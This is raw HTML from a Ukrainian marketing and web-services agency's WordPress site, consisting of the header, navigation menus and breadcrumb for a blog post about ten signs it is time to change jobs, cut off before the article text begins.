            data-height="48"
            data-color="#222"
            data-bgcolor="#1a1a1a"
            data-url="https://patprofi.com/wp-content/themes/theratio/images/logo-dark.svg"
            data-text="Theratio - Architecture &amp; Interior Design"></div>
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="3518" class="elementor elementor-3518" data-elementor-post-type="ot_header_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f961 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f6f961" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-694bba3 ot-column-items-center ot-flex-column-vertical" data-id="694bba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccb8ec3 e-grid-align-left elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ccb8ec3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-030f11b" href="https://www.facebook.com/PATProfi" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b977f7f" href="https://www.instagram.com/patprofi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-049712d" href="https://t.me/patprofinews" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-repeater-item-9c6b4b3" href="https://mssg.me/r/m/5d4dc1622efaca009e6d6878" target="_blank">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-62078a0 elementor-icon-list--layout-inline elementor-widget__width-auto icon-custom elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62078a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">вул. Миколи Грінченка, 18, Київ</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:sale@patprofi.com">

											<span class="elementor-icon-list-text">sale@patprofi.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64e30b3 is-fixed elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="64e30b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64c420 ot-flex-column-vertical" data-id="b64c420" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76cc3b4 elementor-widget elementor-widget-ilogo" data-id="76cc3b4" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://patprofi.com/">
					<img src="https://patprofi.com/wp-content/uploads/2020/06/Logo_B.png" alt="PATProfi">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2dfecdd ot-flex-column-vertical" data-id="2dfecdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5dbcd7 elementor-widget elementor-widget-imenu" data-id="e5dbcd7" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
								    	<nav id="site-navigation" class="main-navigation  no-line">			
					<ul id="primary-menu" class="menu"><li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4085"><a href="https://patprofi.com/">Головна</a>
<ul class="sub-menu">
	<li id="menu-item-12809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12809"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
</ul>
</li>
<li id="menu-item-13147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13147"><a href="#">Послуги</a>
<ul class="sub-menu">
	<li id="menu-item-17789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17789"><a href="https://patprofi.com/produkciya/">Продукція</a></li>
	<li id="menu-item-11186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11186"><a href="https://patprofi.com/reklama/">Реклама</a>
	<ul class="sub-menu">
		<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://patprofi.com/reklama/kompleksni-reklamni-paketi/">Комплексні рекламні пакети</a></li>
		<li id="menu-item-9569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569"><a href="https://patprofi.com/reklama/internet-reklama/">Інтернет реклама</a></li>
		<li id="menu-item-9788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a href="https://patprofi.com/reklama/smm-prosuvannya-v-soc-merezhax/">SMM (просування в соц мережах)</a></li>
		<li id="menu-item-9789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9789"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
		<li id="menu-item-9790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9790"><a href="https://patprofi.com/reklama/reklama-v-zmi/">Реклама в ЗМІ</a></li>
		<li id="menu-item-9791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9791"><a href="https://patprofi.com/reklama/sms-rozsilki/">СМС розсилання</a></li>
		<li id="menu-item-9792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9792"><a href="https://patprofi.com/reklama-v-sportklubax/">Реклама в спортклубах</a></li>
		<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://patprofi.com/reklama/zovnishnya-i-indoor-reklama/">Зовнішня і indoor реклама</a></li>
		<li id="menu-item-9794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="https://patprofi.com/reklama/email-rozsilki/">Email розсилки</a></li>
		<li id="menu-item-9795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9795"><a href="https://patprofi.com/reklama/poligrafiya/">Поліграфія</a></li>
	</ul>
</li>
	<li id="menu-item-9796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9796"><a href="https://patprofi.com/rozrobka/">Розробка</a>
	<ul class="sub-menu">
		<li id="menu-item-9797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://patprofi.com/rozrobka/ios-dodatki/">IOS додатки</a></li>
		<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://patprofi.com/rozrobka/android-dodatki/">Android додатки</a></li>
		<li id="menu-item-9800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9800"><a href="https://patprofi.com/rozrobka/rozrobka-dodatkiv/">Розробка додатків</a></li>
		<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://patprofi.com/rozrobka/rozrobka-igor/">Розробка ігор</a></li>
	</ul>
</li>
	<li id="menu-item-9801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9801"><a href="https://patprofi.com/vse-dlya-sajtu/">Все для сайту</a>
	<ul class="sub-menu">
		<li id="menu-item-9802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9802"><a href="https://patprofi.com/vse-dlya-sajtu/stvorennya-sajtiv/">Створення сайтів</a></li>
		<li id="menu-item-9803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9803"><a href="https://patprofi.com/vse-dlya-sajtu/kiber-podvig/">Кібер подвиг</a></li>
		<li id="menu-item-9804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9804"><a href="https://patprofi.com/vse-dlya-sajtu/dorobka-sajtu/">Дороблення сайту</a></li>
		<li id="menu-item-9805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a href="https://patprofi.com/vse-dlya-sajtu/koncepciya-sajtu/">Концепція сайту</a></li>
		<li id="menu-item-9806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9806"><a href="https://patprofi.com/vse-dlya-sajtu/mobilna-versiya-sajtu/">Мобільна версія сайту</a></li>
		<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://patprofi.com/vse-dlya-sajtu/obslugovuvannya-pidtrimka-sajtu/">Обслуговування (підтримка) сайту</a></li>
		<li id="menu-item-9808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a href="https://patprofi.com/vse-dlya-sajtu/rozkrutka-sajtu/">Розкрутка сайту</a></li>
		<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://patprofi.com/vse-dlya-sajtu/reyestraciya-domeniv/">Реєстрація доменів</a></li>
		<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://patprofi.com/vse-dlya-sajtu/firmovij-stil/">Фірмовий стиль</a></li>
		<li id="menu-item-9811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/xosting/">Хостинг</a></li>
		<li id="menu-item-9812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://patprofi.com/vse-dlya-sajtu/dizajn-sajtu/">Дизайн сайту</a></li>
		<li id="menu-item-9813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
	</ul>
</li>
	<li id="menu-item-9814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9814"><a href="https://patprofi.com/ru/marketing-seo/">Маркетинг</a>
	<ul class="sub-menu">
		<li id="menu-item-12703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12703"><a href="https://patprofi.com/marketing/brendbuk/">Брендбук</a></li>
		<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://patprofi.com/marketing/dizajn-poslugi/">Дизайн послуги</a></li>
		<li id="menu-item-9817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9817"><a href="https://patprofi.com/ru/marketing-seo/emeil-marketing/">Email маркетинг</a></li>
		<li id="menu-item-9818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9818"><a href="https://patprofi.com/marketing/biznes-shkola/">Бізнес школа</a></li>
	</ul>
</li>
	<li id="menu-item-9819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9819"><a href="https://patprofi.com/auditi/">Аудити</a>
	<ul class="sub-menu">
		<li id="menu-item-9820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9820"><a href="https://patprofi.com/auditi/finansovij-audit/">Фінансовий аудит</a></li>
		<li id="menu-item-9821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9821"><a href="https://patprofi.com/auditi/buxgalterskij-audit/">Бухгалтерський аудит</a></li>
		<li id="menu-item-9822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://patprofi.com/auditi/marketingovij-audit/">Маркетинговий аудит</a></li>
		<li id="menu-item-9823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9823"><a href="https://patprofi.com/auditi/biznes-audit/">Бізнес аудит</a></li>
	</ul>
</li>
	<li id="menu-item-9824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://patprofi.com/organizaciya-biznesu/">Організація бізнесу</a></li>
	<li id="menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12367"><a href="https://patprofi.com/dizajn-2/">Дизайн</a></li>
	<li id="menu-item-9826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9826"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/">Інтеграції та впровадження</a>
	<ul class="sub-menu">
		<li id="menu-item-9827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9827"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/integraciya-1s/">Інтеграція 1С</a></li>
		<li id="menu-item-9828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9828"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/obmin-1s-z-sajtom/">Обмін 1С з сайтом</a></li>
	</ul>
</li>
	<li id="menu-item-9829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a href="https://patprofi.com/yuridichni-poslugi-i-suprovid/">Юридичні послуги і супровід</a></li>
	<li id="menu-item-12881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12881"><a href="https://patprofi.com/provedennya-zaxodiv/">Проведення заходів</a>
	<ul class="sub-menu">
		<li id="menu-item-12882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882"><a href="https://patprofi.com/provedennya-konferencij/">Проведення конференцій</a></li>
		<li id="menu-item-12880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12880"><a href="https://patprofi.com/provedennya-treningiv/">Проведення тренінгів</a></li>
		<li id="menu-item-12879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12879"><a href="https://patprofi.com/provedennya-seminariv/">Проведення семінарів</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2931"><a href="https://patprofi.com/about-us/">Про нас</a>
<ul class="sub-menu">
	<li id="menu-item-9830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a href="https://patprofi.com/about-us/lider-brendu/">Лідер бренду</a></li>
	<li id="menu-item-9831" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9831"><a href="https://patprofi.com/blog-2/">Блог</a></li>
	<li id="menu-item-9832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://patprofi.com/about-us/rekomendaci%d1%97/">Рекомендації</a></li>
	<li id="menu-item-12808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12808"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
	<li id="menu-item-9834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://patprofi.com/about-us/kliyenti/">Клієнти</a></li>
</ul>
</li>
<li id="menu-item-9835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://patprofi.com/proekti/">Проекти</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://patprofi.com/contacts/">Контакти</a></li>
<li id="menu-item-4775" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4775"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a>
<ul class="sub-menu">
	<li id="menu-item-4775-uk" class="lang-item lang-item-29 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-uk"><a href="https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/" hreflang="uk" lang="uk"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a></li>
	<li id="menu-item-4775-ru" class="lang-item lang-item-32 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-ru"><a href="https://patprofi.com/ru/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a></li>
</ul>
</li>
</ul>				</nav>
		    	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-003b8dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="003b8dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac9491a ot-flex-column-vertical" data-id="ac9491a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82cb7ef elementor-widget elementor-widget-shortcode" data-id="82cb7ef" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><span><span><a href="https://patprofi.com/">PatProfi</a></span> &raquo; <span><a href="https://patprofi.com/blog-2/">Блог</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>Десять ознак необхідності зміни роботи</strong></span></span></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
				<a href="https://patprofi.com/">
					<img src="" alt="PATProfi">
				</a>
	    	</div>
	        <div id="mmenu_toggle">
		        <button></button>
		    </div>
	    </div>
	    <div class="mmenu_wrapper">		
			<div class="mobile_nav">
				<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4085"><a href="https://patprofi.com/">Головна</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12809"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13147"><a href="#">Послуги</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17789"><a href="https://patprofi.com/produkciya/">Продукція</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11186"><a href="https://patprofi.com/reklama/">Реклама</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://patprofi.com/reklama/kompleksni-reklamni-paketi/">Комплексні рекламні пакети</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569"><a href="https://patprofi.com/reklama/internet-reklama/">Інтернет реклама</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a href="https://patprofi.com/reklama/smm-prosuvannya-v-soc-merezhax/">SMM (просування в соц мережах)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9789"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9790"><a href="https://patprofi.com/reklama/reklama-v-zmi/">Реклама в ЗМІ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9791"><a href="https://patprofi.com/reklama/sms-rozsilki/">СМС розсилання</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9792"><a href="https://patprofi.com/reklama-v-sportklubax/">Реклама в спортклубах</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://patprofi.com/reklama/zovnishnya-i-indoor-reklama/">Зовнішня і indoor реклама</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="https://patprofi.com/reklama/email-rozsilki/">Email розсилки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9795"><a href="https://patprofi.com/reklama/poligrafiya/">Поліграфія</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9796"><a href="https://patprofi.com/rozrobka/">Розробка</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://patprofi.com/rozrobka/ios-dodatki/">IOS додатки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://patprofi.com/rozrobka/android-dodatki/">Android додатки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9800"><a href="https://patprofi.com/rozrobka/rozrobka-dodatkiv/">Розробка додатків</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://patprofi.com/rozrobka/rozrobka-igor/">Розробка ігор</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9801"><a href="https://patprofi.com/vse-dlya-sajtu/">Все для сайту</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9802"><a href="https://patprofi.com/vse-dlya-sajtu/stvorennya-sajtiv/">Створення сайтів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9803"><a href="https://patprofi.com/vse-dlya-sajtu/kiber-podvig/">Кібер подвиг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9804"><a href="https://patprofi.com/vse-dlya-sajtu/dorobka-sajtu/">Дороблення сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a href="https://patprofi.com/vse-dlya-sajtu/koncepciya-sajtu/">Концепція сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9806"><a href="https://patprofi.com/vse-dlya-sajtu/mobilna-versiya-sajtu/">Мобільна версія сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://patprofi.com/vse-dlya-sajtu/obslugovuvannya-pidtrimka-sajtu/">Обслуговування (підтримка) сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a href="https://patprofi.com/vse-dlya-sajtu/rozkrutka-sajtu/">Розкрутка сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://patprofi.com/vse-dlya-sajtu/reyestraciya-domeniv/">Реєстрація доменів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://patprofi.com/vse-dlya-sajtu/firmovij-stil/">Фірмовий стиль</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/xosting/">Хостинг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://patprofi.com/vse-dlya-sajtu/dizajn-sajtu/">Дизайн сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9814"><a href="https://patprofi.com/ru/marketing-seo/">Маркетинг</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12703"><a href="https://patprofi.com/marketing/brendbuk/">Брендбук</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://patprofi.com/marketing/dizajn-poslugi/">Дизайн послуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9817"><a href="https://patprofi.com/ru/marketing-seo/emeil-marketing/">Email маркетинг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9818"><a href="https://patprofi.com/marketing/biznes-shkola/">Бізнес школа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9819"><a href="https://patprofi.com/auditi/">Аудити</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9820"><a href="https://patprofi.com/auditi/finansovij-audit/">Фінансовий аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9821"><a href="https://patprofi.com/auditi/buxgalterskij-audit/">Бухгалтерський аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://patprofi.com/auditi/marketingovij-audit/">Маркетинговий аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9823"><a href="https://patprofi.com/auditi/biznes-audit/">Бізнес аудит</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://patprofi.com/organizaciya-biznesu/">Організація бізнесу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12367"><a href="https://patprofi.com/dizajn-2/">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9826"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/">Інтеграції та впровадження</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9827"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/integraciya-1s/">Інтеграція 1С</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9828"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/obmin-1s-z-sajtom/">Обмін 1С з сайтом</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a href="https://patprofi.com/yuridichni-poslugi-i-suprovid/">Юридичні послуги і супровід</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12881"><a href="https://patprofi.com/provedennya-zaxodiv/">Проведення заходів</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882"><a href="https://patprofi.com/provedennya-konferencij/">Проведення конференцій</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12880"><a href="https://patprofi.com/provedennya-treningiv/">Проведення тренінгів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12879"><a href="https://patprofi.com/provedennya-seminariv/">Проведення семінарів</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2931"><a href="https://patprofi.com/about-us/">Про нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a href="https://patprofi.com/about-us/lider-brendu/">Лідер бренду</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9831"><a href="https://patprofi.com/blog-2/">Блог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://patprofi.com/about-us/rekomendaci%d1%97/">Рекомендації</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12808"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://patprofi.com/about-us/kliyenti/">Клієнти</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://patprofi.com/proekti/">Проекти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://patprofi.com/contacts/">Контакти</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4775"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-29 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-uk"><a href="https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/" hreflang="uk" lang="uk"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a></li>
	<li class="lang-item lang-item-32 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-ru"><a href="https://patprofi.com/ru/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a></li>
</ul>
</li>
</ul>			</div>   	
	    </div>
    </div>
</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	        
            <div class="page-header dtable text-center header-transparent"  style="background-image: url(https://patprofi.com/wp-content/uploads/2020/05/slider1-home1-1.jpg);" >
                <div class="dcell">
                    <div class="container">
                                                    <h1 class="page-title">Blog Single</h1>
                                            </div>
                </div>
            </div>
        	<div class="entry-content">
		<div class="container">
			<div class="row">
				<div id="primary" class="content-area col-lg-9 col-md-9 col-sm-12 col-xs-12">
					<main id="main" class="site-main">
						
					
 

<article id="post-17440" class="blog-post post-box post-17440 post type-post status-publish format-standard has-post-thumbnail hentry category-statti">
    
            <div class="entry-media post-cat-abs">
